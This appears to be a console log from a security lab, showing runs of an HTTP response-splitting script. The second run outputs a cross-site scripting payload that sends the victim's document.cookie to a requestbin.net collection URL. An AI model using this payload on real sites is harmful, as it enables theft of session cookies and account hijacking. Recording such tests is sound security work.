 PS C:\Users\ADMIN\Desktop> python .\HTTPSplitting.py
<html>
  <head><title>401 - Unauthorized</title></head>
  <body>
    <h1>Unauthorized</h1>
    <p>You are not authenticated, or you don't have enough privilege to view this page.</p>
  </body>
</html>
PS C:\Users\ADMIN\Desktop> python .\HTTPSplitting.py
<script>location.replace('http://requestbin.net/r/xhnalzdt?'.concat(document.cookie))</script>